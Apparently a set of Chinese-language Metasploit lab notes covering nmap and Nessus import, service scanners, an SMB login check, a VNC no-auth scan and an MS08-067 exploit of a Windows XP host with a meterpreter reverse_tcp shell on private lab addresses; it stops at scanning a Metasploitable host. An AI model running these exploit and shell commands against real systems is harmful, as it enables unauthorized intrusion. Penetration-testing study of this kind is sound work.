目录
1.Metasploit与nmap
1.将Nmap输出的结果导入metasploit
2.在msf中使用nmap
2.针对性扫描
1.SMB服务器消息块协议扫描
2.搜寻配置不当的Mircrosoft SQL Server
3.ssh服务扫描
4.FTP扫描
5.简单网络管理协议扫描
6.NetBIOS协议扫描
漏洞扫描
使用Nessus扫描
专用漏洞扫描器——1.验证SMB登录
2.扫描开放的VNC虚拟网络计算空口令
3.扫描开放的X11服务器
渗透攻击
1.对windows xp的攻击
2.攻击Metasploitable主机
Meterpreter
1.使用nmap扫描
2.攻击MS SQL
xp_cmdshell
meterpreter基本命令
通过跳板xp攻击metasploitable
使用Meterpreter脚本
1.vnc
2.迁移进程
3.关闭杀毒软件
4.hashdump
5.查看目标机器上的流量
6.获取系统信息
7.控制持久化
8.通过附加的Railgun组件操作WindowsAPI
Metasploit与nmap
1.将Nmap输出的结果导入metasploit
nmap -T4 -Pn -sS -A -oX result.xml 192.168.0.0/24
msf5 > db_status
db_import /home/kali/result.xml
hosts -c address

2.在msf中使用nmap

db_nmap -sS -A 192.168.0.104
services -u
2.针对性扫描
1.SMB服务器消息块协议扫描

msf5 > use auxiliary/scanner/smb/smb_version
msf5 auxiliary(scanner/smb/smb_version) > show options
msf5 auxiliary(scanner/smb/smb_version) > set RHOSTS 192.168.0.104
RHOSTS => 192.168.0.104
msf5 auxiliary(scanner/smb/smb_version) > run
2.搜寻配置不当的Mircrosoft SQL Server

msf5 > use auxiliary/scanner/mssql/mssql_ping
msf5 auxiliary(scanner/mssql/mssql_ping) > show options
msf5 auxiliary(scanner/mssql/mssql_ping) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
msf5 auxiliary(scanner/mssql/mssql_ping) > set THREADS 255
THREADS => 255
msf5 auxiliary(scanner/mssql/mssql_ping) > run
3.ssh服务扫描

msf5 > use auxiliary/scanner/ssh/ssh_version
msf5 auxiliary(scanner/ssh/ssh_version) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
msf5 auxiliary(scanner/ssh/ssh_version) > set THREADS 100
THREADS => 100
msf5 auxiliary(scanner/ssh/ssh_version) > run
4.FTP扫描
1.版本扫描
msf5 > use auxiliary/scanner/ftp/ftp_version
msf5 auxiliary(scanner/ftp/ftp_version) > show options
msf5 auxiliary(scanner/ftp/ftp_version) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
msf5 auxiliary(scanner/ftp/ftp_version) > set THREADS 100
THREADS => 100
msf5 auxiliary(scanner/ftp/ftp_version) > run

2.检查是否允许匿名登录
msf5 > use auxiliary/scanner/ftp/anonymous
msf5 auxiliary(scanner/ftp/anonymous) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
msf5 auxiliary(scanner/ftp/anonymous) > set THREADS 100
THREADS => 100
msf5 auxiliary(scanner/ftp/anonymous) > run

5.简单网络管理协议扫描
msf5 > use auxiliary/scanner/snmp/snmp_login
msf5 auxiliary(scanner/snmp/snmp_login) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
msf5 auxiliary(scanner/snmp/snmp_login) > set THREADS 100
THREADS => 100
msf5 auxiliary(scanner/snmp/snmp_login) > run


6.NetBIOS协议扫描
msf5 > use auxiliary/scanner/netbios/nbname
msf5 auxiliary(scanner/netbios/nbname) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
msf5 auxiliary(scanner/netbios/nbname) > set THREADS 100
THREADS => 100
msf5 auxiliary(scanner/netbios/nbname) > run
漏洞扫描
使用Nessus扫描
dpkg -i Nessus-8.12.1-debian6_amd64.deb
/bin/systemctl start nessusd.service
https://kali:8834/

1.导入nessus扫描结果
msf5 > db_status
[*] Connected to msf. Connection type: postgresql.
msf5 > db_import /home/kali/Downloads/My_Basic_Network_Scan_vdxc5z.nessus
msf5 > hosts -c address,svcs,vulns
vulns #查看漏洞详细信息列表
2.msf中使用nessus扫描
load nessus
nessus_connect nessus:nessus@localhost:8834 ok #连接nessus
nessus_policy_list #查看策略
nessus_scan_new <UUID of Policy> <Scan name> <Description> <Targets> #新建扫描目标
nessus_scan_launch #运行扫描
nessus_scan_list #查看扫描列表
nessus_db_imprt id #导入msf数据库

专用漏洞扫描器——1.验证SMB登录
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > show options
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.0.100-110
RHOSTS => 192.168.0.100-110
msf5 auxiliary(scanner/smb/smb_login) > set SMBUSER administrator
SMBUSER => administrator
msf5 auxiliary(scanner/smb/smb_login) > set SMBPASS 123
SMBPASS => 123
msf5 auxiliary(scanner/smb/smb_login) > set VERBOSE false #不输出所有的尝试
VERBOSE => false
msf5 auxiliary(scanner/smb/smb_login) > run

2.扫描开放的VNC虚拟网络计算空口令
msf5 > use auxiliary/scanner/vnc/vnc_none_auth
msf5 auxiliary(scanner/vnc/vnc_none_auth) > show options
Module options (auxiliary/scanner/vnc/vnc_none_auth):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5900 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
msf5 auxiliary(scanner/vnc/vnc_none_auth) > set RHOSTS 192.168.0.105
RHOSTS => 192.168.0.105
msf5 auxiliary(scanner/vnc/vnc_none_auth) > run
vncviewer 192.168.0.105 #vnc连接

3.扫描开放的X11服务器
渗透攻击
1.对windows xp的攻击
1.使用nmap扫描
nmap -sT -A --script=smb-vuln-ms08-067.nse -P0 192.168.0.106

2.搜索并使用ms08_067渗透攻击模块
msf5 > search ms08_067
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show targets
msf5 exploit(windows/smb/ms08_067_netapi) > set target 10
target => 10
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf5 exploit(windows/smb/ms08_067_netapi) > set LPORT 8008
LPORT => 8008
msf5 exploit(windows/smb/ms08_067_netapi) > show options
msf5 exploit(windows/smb/ms08_067_netapi) > exploit

3.sessions模块
meterpreter > shell #进入目标机器的shell
C:\WINDOWS\system32>ipconfig

meterpreter > background #后台运行反弹shell
msf5 exploit(windows/smb/ms08_067_netapi) > sessions -l -v #查看meterpreter会话的详细信息
msf5 exploit(windows/smb/ms08_067_netapi) > sessions -i 2 #进入session id为2的会话
2.攻击Metasploitable主机

1.nmap扫描
nmap -sT -A -P0 192.168.0.105
